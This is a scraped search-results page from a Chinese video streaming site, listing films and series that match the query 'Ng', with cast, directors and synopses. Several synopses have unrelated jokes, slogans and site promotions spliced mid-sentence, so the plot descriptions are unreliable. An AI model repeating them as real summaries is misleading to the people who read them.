

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ketv.cc/search/-Ng------------.html
body_size: 20926
content:
<!DOCTYPE html><html><head><title>搜索Ng - 可视影院</title><meta name="keywords" content="Ng,海外华人专享电影网,在线观看,电影,电视剧,综艺,最新电影,最新电视剧" /><meta name="description" content="Ng搜索结果,可视影院" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=2.0" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=2.0" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2.0"></script><script>var maccms={"path":"","mid":"1","url":"www.ketv.cc","wapurl":"www.ketv.cc","mob_status":"0"};</script><style type="text/css">.balist_thumb,.wbalist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><meta name="google-site-verification" content="MYIf_GTVBKoPzvDrOciOMlEgOAGGJ7vTKc0tAWhxUIw" /><script type="text/javascript">;var cookie_style=$.cookie("mystyle");if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=2.0")}$(function(){var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}});</script><script type="text/javascript">var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=2.0")}$(function(){var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}})</script></head><body><div id="topnav" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="可视影院" class="logo logo_b" style="background-image: url(/template/conch/asset/img/logo_black.png);" href="/"></a><a title="可视影院" class="logo logo_w" style="background-image: url(/template/conch/asset/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li ><a href="/" title="首页">首页</a></li><li ><a href="/channel/movie.html">电影</a></li><li ><a href="/channel/series.html">连续剧</a></li><li ><a href="/channel/variety.html">综艺</a></li><li ><a href="/channel/anime.html">动漫</a></li><li ><a href="/channel/documentary.html">纪录片</a></li><li><a href="https://www.photo13.com/" title="美女写真" target="_blank">美女写真</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li><li class="top_ico"><a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li ><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/channel/movie.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/channel/series.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li ><a class="mob_btn mob_btn3" href="/channel/skit.html" title="网络短剧"><i class="iconfont">&#xe647;</i><span>网络短剧</span></a></li><li ><a class="mob_btn mob_btn4" href="/channel/variety.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn5" href="/channel/anime.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/channel/documentary.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/channel/animation.html" title="动画片"><i class="iconfont">&#xe647;</i><span>动画片</span></a></li><li ><a class="mob_btn mob_btn8" href="/channel/jieshuo.html" title="电影解说"><i class="iconfont">&#xe647;</i><span>电影解说</span></a></li><li ><a class="mob_btn mob_btn9" href="/channel/sports.html" title="体育"><i class="iconfont">&#xe647;</i><span>体育</span></a></li><li ><a class="mob_btn mob_btn10" href="/news/index.html" title="资讯"><i class="iconfont">&#xe630;</i><span>资讯</span></a></li><li><a class="mob_btn mob_btn7" href="https://www.photo13.com/" title="美女写真" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>美女写真</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search/-------------.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="搜一搜，海量影视资源"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name">流浪地球2</span></a></li><li><a href="/search/%E9%95%BF%E5%AE%89%E4%B8%89%E4%B8%87%E9%87%8C+-------------.html"><span class="hot_name">长安三万里</span></a></li><li><a href="/search/%E6%A4%92%E9%BA%BB%E5%A0%82%E4%BC%9A-------------.html"><span class="hot_name">椒麻堂会</span></a></li><li><a href="/search/%E4%B8%89%E5%A4%A7%E9%98%9F-------------.html"><span class="hot_name">三大队</span></a></li><li><a href="/search/%E4%BF%9D%E4%BD%A0%E5%B9%B3%E5%AE%89-------------.html"><span class="hot_name">保你平安</span></a></li></ul></div></div></div></div><div class="container"><div class="pannel ads_all clearfix"><div id="1003" class="ads ads_w"><center><script src="https://www.photo13.com/images/ad/Tad1300.js"></script></center></div></div><script type="text/javascript">var o = document.getElementById("1003");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_all").addClass("hide");}</script><div class="left_row fl"><div class="pannel search_box clearfix"><div class="pannel_head clearfix"><h3 class="title">搜索到与“<em>Ng</em>”相关的<em class="mac_total"></em>条结果</h3></div><ul class="vodlist clearfix"><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_3rKRR.html" title="徒手独攀台北101：直播" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769341897.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD中字</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_3rKRR.html" title="徒手独攀台北101：直播"><span class="info_right">纪录片</span>徒手独攀台北101：直播</a></h4><p class="vodlist_sub"><span>主演：</span>亚历克斯·霍诺德&nbsp;塞斯·罗林斯&nbsp;Mark Rober&nbsp;Elle Duncan&nbsp;Emily Harrington&nbsp;Pete Woods&nbsp;</p><p class="vodlist_sub"><span>导演：</span>乔·德米奥&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>被誉为史上最伟大的单人徒手攀岩者之一的艾力克斯·霍诺德将挑战攀登世界最高建筑之一的台北 101 大楼，这场攀登过程将在 Netflix 全程直顾客：&ldquo;请问那条围巾要多少钱？&rdquo;营业员：&ldquo;二百元。&rdquo;顾客：&ldquo;这么贵！都够买上一双好皮鞋的价格了。&rdquo;营业员：&ldquo;是贵了点，可没见过有人脖子上挂皮鞋啊。</p><div class="seebtn"><a href="/v_3rKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_L0pRR.html" title="重新爱上你" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-30/17644779931.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至08集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_L0pRR.html" title="重新爱上你"><span class="info_right">连续剧</span>重新爱上你</a></h4><p class="vodlist_sub"><span>主演：</span>Peter Paratthakorn Duangsawang&nbsp;Golf Kunavut Jirattikorn&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　带你走进关于“爱”的多重故事——复合、暗恋、错爱与意外心动。　　爱，有时是重新开始的勇气，有时是不知不觉的靠近。　　无论是家人、朋友，还是恋人，每一种情感都值得被珍爱。　　Than 和 Akin 在生活让他们分开后再次相遇。但当某种东西将他们联系在一起时......旧情又意外地回来。这一次，不仅仅是两颗心的问题，也是他们身边人的问题，而且还有一个悬而未决的问题——旧爱应该重新开始，还是只是一段回忆？</p><div class="seebtn"><a href="/v_L0pRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_XeKRR.html" title="人机无界" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769245675.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">8.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_XeKRR.html" title="人机无界"><span class="info_right">电影</span>人机无界</a></h4><p class="vodlist_sub"><span>主演：</span>William Bassoumba&nbsp;Andrew Cullum&nbsp;约瑟夫·戴浦西&nbsp;Michelle Falanga&nbsp;罗伯特·弗思&nbsp;莉迪亚·海伦&nbsp;Ashley Whelan&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Dalano Barnes&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>在这样一个未来世界里，科技好像比以往任何时候都更具人性化特质，人们在面对爱情、失去和自我认同时，会感受到人与机器之间的界限正在逐步消没有特别幸运，请先特别努力，别因为懒惰而失败，还矫情地将原因归于自己倒霉。你必须特别努力，才能显得毫不费力！。</p><div class="seebtn"><a href="/v_XeKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_keKRR.html" title="夏洛特2023" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769247807.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">10.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_keKRR.html" title="夏洛特2023"><span class="info_right">电影</span>夏洛特2023</a></h4><p class="vodlist_sub"><span>主演：</span>Georgia Conlan&nbsp;Ian Laing&nbsp;Dean Kilbey&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Georgia Conlan&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>夏洛特孤身一人，无处可去，被一个意图可疑的老人接比你有钱的人，一定比你努力，比你努力的人，终有一天会比你有钱，生活本来就是平稳的，你不为赚钱付出辛劳，你就得为省钱烦恼，这不是鸡汤，是现实！。</p><div class="seebtn"><a href="/v_keKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_8eKRR.html" title="双生危局" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769241709.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">10.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_8eKRR.html" title="双生危局"><span class="info_right">电影</span>双生危局</a></h4><p class="vodlist_sub"><span>主演：</span>Maia Alvina&nbsp;内森·达莱斯&nbsp;加布里埃尔·达文波特&nbsp;Farah Foster-Manning&nbsp;莎拉·格雷&nbsp;安娜·霍普金斯&nbsp;Dylan Mask&nbsp;约格·莫利纳&nbsp;Watson Rose&nbsp;科迪·雷·汤普森&nbsp;Jay Wong&nbsp;阿玛莉亚·威廉姆森&nbsp;Rod Wilson&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Marta Borowski&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>当切尔茜的姐姐在一家餐厅完成了一晚的值班工作后突然失踪时，她必须向警方证明有人绑架了观看最新影片请拜访：可视影院，海量影视资源免费观看。www.ketv.tv。在与时间赛跑的过程中，她发觉不仅她姐姐的生命处于危险之中，而且绑架者现在也盯上了她……他们会不惜一切代价将这两名女子置于死地。</p><div class="seebtn"><a href="/v_8eKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_ylKRR.html" title="给我钱12: 夜叉的世界" data-original="https://snzypic.vip/upload/vod/20260125-1/0303e999298c9c7a4c09ffcb5e1588ce.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至02集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_ylKRR.html" title="给我钱12: 夜叉的世界"><span class="info_right">综艺</span>给我钱12: 夜叉的世界</a></h4><p class="vodlist_sub"><span>主演：</span>Chin-CK-Louie&nbsp;Loopy&nbsp;kaogaii&nbsp;REDDY&nbsp;APRO&nbsp;YUNGIN&nbsp;Hangzoo&nbsp;Ian·Ka$h&nbsp;Rad·Museum&nbsp;</p><p class="vodlist_sub"><span>导演：</span>최효진&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>《夜叉的世界》是在NO RULE NO MERCY的所谓地下战场极限环境下，只靠说唱对决产生最后三人重获名额登上《Show Me The Money 12》舞台的嘻哈生存比赛。再加上Chin-CK-L..好久没有联络，并不是距离远了。好久没有消息，并不是关心没了。从成为朋友那刻起你就不曾远离，就注定扎根在我心里。其实朋友就是这样，无需想起，因为从未忘记。</p><div class="seebtn"><a href="/v_ylKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_MrKRR.html" title="斯嘉丽小姐探案集第六季" data-original="https://snzypic.vip/upload/vod/20260125-1/db3be06fec372081269700d127617185.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至01集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_MrKRR.html" title="斯嘉丽小姐探案集第六季"><span class="info_right">连续剧</span>斯嘉丽小姐探案集第六季</a></h4><p class="vodlist_sub"><span>主演：</span>保罗·巴泽利&nbsp;凯茜·贝尔顿&nbsp;凯特·菲利普斯&nbsp;西蒙·路德斯&nbsp;安苏·卡比亚&nbsp;格雷斯·霍格·罗宾逊&nbsp;Tim·Chipping&nbsp;萨姆·布坎南&nbsp;汤姆·杜兰特·普里查德&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Rachael·New&nbsp;伊凡·兹夫科维奇&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>As Eliza and Blake’s once-fraught relationship begins to evolve, they find that working together may..前几日和朋友一起吃饭，席间说到娶老婆的事情。朋友的妻子比他大，我问他为啥找了一个比他大的。朋友答：&ldquo;同样花钱谁不挑大的。&rdquo;</p><div class="seebtn"><a href="/v_MrKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_n0pRR.html" title="重新爱上你2025" data-original="https://snzypic.vip/upload/vod/20251130-1/da23e5e92867924656ecbf58f79b99ff.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至08集+特别篇</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_n0pRR.html" title="重新爱上你2025"><span class="info_right">连续剧</span>重新爱上你2025</a></h4><p class="vodlist_sub"><span>主演：</span>Peter Paratthakorn Duangsawang&nbsp;Golf Kunavut Jirattikorn&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　带你走进关于“爱”的多重故事——复合、暗恋、错爱与意外心动太多毒鸡汤告诉你，你想要的岁月都会给你，可它没告诉你，你想要的，岁月凭什么给你！所有逆袭，都是有备而来。所有光芒，需要时间才能被看到。所有幸运，都是努力埋下的伏笔！　　爱，有时是重新开始的勇气，有时是不知不觉的靠近。　　无论是家人、朋友，还是恋人，每一种情感都值得被珍爱。　　Than 和 Akin 在生活让他们分开后再次相遇。但当某种东西将他们联系在一起时......旧情又意外地回来。这一次，不仅仅是两颗心的问题，也是他们身边人的问题，而且还有一个悬而未决的问题——旧爱应该重新开始，还是只是一段回忆？</p><div class="seebtn"><a href="/v_n0pRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_JeKRR.html" title="亡命竞速" data-original="https://snzypic.vip/upload/vod/20260124-1/9707feed4353e6bf4d70eaad24bc0176.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">10.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_JeKRR.html" title="亡命竞速"><span class="info_right">电影</span>亡命竞速</a></h4><p class="vodlist_sub"><span>主演：</span>Jason Park&nbsp;Christopher Deon&nbsp;Luka Dingess&nbsp;Brandon Dunlap&nbsp;Nadia Adelay&nbsp;朱迪·阮&nbsp;Oscar Rockwell&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Jason Park&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>艾斯与他手下的一队精英街头赛车手，在一个奇妙组织威逼到他身边之人时，被迫卷入一项高筹码任为您提供最新电影、好看的电影排行榜及电影下载，手机在线观看电影、动作片、喜剧片、爱情片、搞笑片等全新电影。。在“四朋友”事件之后，他们发觉自己竟在为恶名昭彰的“刺客教会”效力，并被指派去完成一项不可能的工作。然而，当他们不断突破极限时，却揭示了一个令人不寒而栗的真相——失败本就是计划的一部分。在这场肾上腺素飙升的惊悚之旅中，背叛、速度与生存猛烈碰撞，真正的竞赛不仅为了胜利，更是为了活命。</p><div class="seebtn"><a href="/v_JeKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_flKRR.html" title="夏洛特（2023）" data-original="https://hongniuzyimage.com/cover/703e03b83add870980ec24451c239658.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">4.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_flKRR.html" title="夏洛特（2023）"><span class="info_right">电影</span>夏洛特（2023）</a></h4><p class="vodlist_sub"><span>主演：</span>Georgia&nbsp;Conlan&nbsp;Ian&nbsp;Laing&nbsp;Dean&nbsp;Kilbey&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Georgia&nbsp;Conlan&nbsp;Martin&nbsp;Hardwick&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>夏洛特孤身一人，无处可去，被一个意图可疑的老人接比你有钱的人，一定比你努力，比你努力的人，终有一天会比你有钱，生活本来就是平稳的，你不为赚钱付出辛劳，你就得为省钱烦恼，这不是鸡汤，是现实！。</p><div class="seebtn"><a href="/v_flKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_SlKRR.html" title="人机无界" data-original="https://snzypic.vip/upload/vod/20260124-1/e09f8504295045888c03755c77cc2772.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">6.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_SlKRR.html" title="人机无界"><span class="info_right">电影</span>人机无界</a></h4><p class="vodlist_sub"><span>主演：</span>约瑟夫·戴浦西&nbsp;莉迪亚·海伦&nbsp;William·Bassoumba&nbsp;Andrew·Cullum&nbsp;Michelle·Falanga&nbsp;罗伯特·弗思&nbsp;Ashley·Whelan&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Derek·Franzese&nbsp;Dalano·Barnes&nbsp;Richard·Fenwick&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>在这样一个未来世界里，科技好像比以往任何时候都更具人性化特质，人们在面对爱情、失去和自我认同时，会感受到人与机器之间的界限正在逐步消逝没有特别幸运，请先特别努力，别因为懒惰而失败，还矫情地将原因归于自己倒霉。你必须特别努力，才能显得毫不费力！</p><div class="seebtn"><a href="/v_SlKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_FlKRR.html" title="双生危局" data-original="https://snzypic.vip/upload/vod/20260124-1/aeaab89cd37ad958ed7c94e7d4e70381.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">6.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_FlKRR.html" title="双生危局"><span class="info_right">电影</span>双生危局</a></h4><p class="vodlist_sub"><span>主演：</span>莎拉·格雷&nbsp;安娜·霍普金斯&nbsp;约格·莫利纳&nbsp;阿玛莉亚·威廉姆森&nbsp;科迪·雷·汤普森&nbsp;内森·达莱斯&nbsp;加布里埃尔·达文波特&nbsp;Maia·Alvina&nbsp;Farah·Foster-Manning&nbsp;Dylan·Mask&nbsp;Watson·Rose&nbsp;Jay·Wong&nbsp;Rod·Wilson&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Marta·Borowski&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>当切尔茜的姐姐在一家餐厅完成了一晚的值班工作后突然失踪时，她必须向警方证明有人绑架了她。在与时间赛跑的过程中，她发觉不仅她姐姐的生命处于危险之中，而且绑架者现在也盯上了她……他们会不惜一切代价将这两名..为您提供新综艺节目、好看的综艺节目排行榜，免费高清在线观看选秀、情感、访谈、搞笑、真人秀、脱口秀等热门综艺节目。</p><div class="seebtn"><a href="/v_FlKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_teKRR.html" title="亡命竞速" data-original="https://hongniuzyimage.com/cover/4e2172eb8803beec32e5989ab1edee5c.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">10.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_teKRR.html" title="亡命竞速"><span class="info_right">电影</span>亡命竞速</a></h4><p class="vodlist_sub"><span>主演：</span>Jason&nbsp;Park&nbsp;Christopher&nbsp;Deon&nbsp;Luka&nbsp;Dingess&nbsp;Brandon&nbsp;Dunlap&nbsp;Nadia&nbsp;Adelay&nbsp;朱迪·阮&nbsp;Oscar&nbsp;Rockwell&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Jason&nbsp;Park&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>艾斯与他手下的一队精英街头赛车手，在一个奇妙组织威逼到他身边之人时，被迫卷入一项高筹码任为您提供最新电影、好看的电影排行榜及电影下载，手机在线观看电影、动作片、喜剧片、爱情片、搞笑片等全新电影。。在“四朋友”事件之后，他们发觉自己竟在为恶名昭彰的“刺客教会”效力，并被指派去完成一项不可能的工作。然而，当他们不断突破极限时，却揭示了一个令人不寒而栗的真相——失败本就是计划的一部分。在这场肾上腺素飙升的惊悚之旅中，背叛、速度与生存猛烈碰撞，真正的竞赛不仅为了胜利，更是为了活命。</p><div class="seebtn"><a href="/v_teKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_mFmRR.html" title="埃里克·拉鲁" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769237791.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">7.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_mFmRR.html" title="埃里克·拉鲁"><span class="info_right">电影</span>埃里克·拉鲁</a></h4><p class="vodlist_sub"><span>主演：</span>朱迪·格雷尔&nbsp;保罗·斯帕克斯&nbsp;亚历山大·斯卡斯加德&nbsp;艾丽森·皮尔&nbsp;大卫·帕斯奎斯&nbsp;Shea&nbsp;Pritchard&nbsp;Jalen&nbsp;Michael&nbsp;Black&nbsp;Jaylee&nbsp;Kennedy&nbsp;米尔卡·吉尔滕&nbsp;Jacob&nbsp;Alexander&nbsp;Sierra&nbsp;Foley&nbsp;Lawrence&nbsp;Grimm&nbsp;崔西·莱茨&nbsp;Jennifer&nbsp;Engstrom&nbsp;玛丽路易丝·贝克&nbsp;安妮·帕里西&nbsp;凯特·阿灵顿&nbsp;Nation&nbsp;Sage&nbsp;Henrikson&nbsp;Ridge&nbsp;Lewis&nbsp;Jack&nbsp;Davis&nbsp;</p><p class="vodlist_sub"><span>导演：</span>迈克尔·珊农&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>Michael Shannon directs an adaptation of Brett Neveu’s 2002 play about a mother coping with the fallout 